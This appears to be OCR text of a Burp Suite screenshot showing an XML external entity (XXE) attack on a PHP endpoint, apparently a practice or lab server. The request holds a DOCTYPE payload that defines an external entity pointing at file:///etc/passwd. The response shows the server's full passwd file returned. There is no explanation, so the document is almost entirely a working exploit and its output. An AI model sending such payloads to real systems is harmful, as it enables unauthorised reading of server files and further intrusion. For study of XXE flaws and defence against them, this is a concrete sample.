 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
19 × ...
Go Cancel < > Target: http://www.saulty4ish.cn:9001 ?
Request
Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: www.saulty4ish.cn:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: www.saulty4ish.cn:9001
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
_apt:x:102:65534::/nonexistent:/usr/sbin/nologin
mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 3,280 bytes | 62 millis